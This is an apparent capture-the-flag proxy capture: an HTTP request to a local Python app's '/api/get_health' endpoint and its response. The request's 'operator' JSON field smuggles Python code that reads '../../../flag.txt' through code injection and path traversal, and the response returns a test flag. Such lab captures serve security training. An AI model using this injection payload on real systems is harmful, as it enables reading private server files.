 Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 96
4 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:1337/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"current_health":"0",
"attack_power":"0",
"operator":", open('../../../flag.txt','r').read()#"
20 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Fri, 25 Nov 2022 00:27:29 GMT
4 Content-Type: application/json
5 Content-Length: 45
6 Connection: close
7
8 {
"message":[
0,
"HTB{f4k3_fl4g_f0r_t3st1ng}"
]
}
9